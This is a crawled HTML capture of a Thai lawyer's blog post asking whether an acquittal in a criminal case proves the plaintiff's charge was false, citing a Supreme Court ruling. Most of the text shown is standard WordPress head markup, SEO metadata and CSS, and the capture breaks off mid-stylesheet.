

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2015/08/17/%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%AD%E0%B8%B2%E0%B8%8D/
body_size: 27932
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2015/08/17/ศาลยกฟ้องจำเลยในคดีอาญ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELine&nbsp; คำถาม ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่ ? คำตอบ เคยมีคำพิพากษาฎีกาวินิจฉัยไว้ดังนี้ ฎีกาที่ 4108/2557 การนำความอันเป็นเท็จมาฟ้องเป็นคดีอาญาต่อศาลมีความหมายว่าเป็นการนำความอันเป็นองค์ประกอบความผิดทางอาญา ซึ่งเป็นเท็จมาฟ้องต่อศาลหาใช่ถือเอาแต่ผลแพ้ชนะแห่งคดีมาเป็นข้อชี้ขาดไม่ ดังนั้น แม้ศาลยกฟ้องจำเลยก็ไม่ใช่หลักฐานที่แสดงว่าฟ้องของจำเลยเป็นเท็จ @ @ @ มีปัญหาเกี่ยวกับคดีอาญา ถูกฟ้องปรึกษาทนายกฤษดา 0999170039 Facebook Comments FacebookFacebookXTwitterLINELine" />
	<meta property="og:url" content="https://www.lawyers.in.th/2015/08/17/ศาลยกฟ้องจำเลยในคดีอาญ/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2015-08-17T15:54:09+00:00" />
	<meta property="article:modified_time" content="2016-10-21T02:52:20+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่","datePublished":"2015-08-17T15:54:09+00:00","dateModified":"2016-10-21T02:52:20+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/"},"wordCount":1,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg","articleSection":["กฎหมาย-ฎีกาน่ารู้","ทริบเทคนิค/บทความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/","url":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/","name":"ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg","datePublished":"2015-08-17T15:54:09+00:00","dateModified":"2016-10-21T02:52:20+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/09/bg-lawyers.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2015/08/17/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ศาลยกฟ้องจำเลยในคดีอาญา ถือเป็นหลักฐานว่าโจทก์ฟ้องเท็จหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 